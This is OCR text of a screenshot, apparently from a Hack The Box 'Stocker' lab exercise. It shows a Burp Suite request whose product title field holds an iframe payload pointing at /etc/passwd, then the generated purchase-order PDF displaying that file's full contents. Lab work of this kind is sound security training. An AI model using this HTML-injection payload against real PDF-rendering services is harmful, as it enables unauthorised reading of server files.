 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × +
Send Cancel < > Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 351
11 Connection: close
12 Cookie: connect.sid=
s%3AqXV1aW5PTWhFskBWJH0ESTifS6r9T_sc.iv6L%2FPdLvM48R5yFUuBKkLTtSSqabE5vEI
07tOu3iU8
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title" "<iframe width=1000 height=1000 src=/etc/passwd>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":2
},
{
"_id":"638f116eeb060210cbd83a91",
"title":"Axe",
"description":"It's an axe.",
"image":"axe.jpg",
"price":12,
"currentStock":21,
"__v":0
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 10 Jun 2023 15:30:47 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-GQppMq3ZW89HNN2++ja6frJUjUc"
9
10 {
"success":true,
"orderId":"64849727bde0dfaef9dd59fa"
}
Search... 0 matches
INSPECTOR
Done 291 bytes | 260 millis
64849727bde0dfaef9dd59fa — Mozilla Firefox
Stockers × 64848edcbde0dfaef9dd599 × 64849727bde0dfaef9dd59fa × +
dev.stocker.htb/api/po/64849727bde0dfaef9dd59fa Bur 7
1 of 1 − + Automatic Zoom
Stockers - Purchase Order
Supplier
Stockers Ltd.
1 Example Road
Folkestone
Kent
CT19 5QS
GB
Purchaser
Angoose
1 Example Road
London
GB
6/10/2023
Thanks for shopping with us!
Your order summary:
Item Price (£) Q
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
landscape:x:109:116::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
fwupd-refresh:x:112:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mongodb:x:113:65534::/home/mongodb:/usr/sbin/nologin
angoose:x:1001:1001:,,,:/home/angoose:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false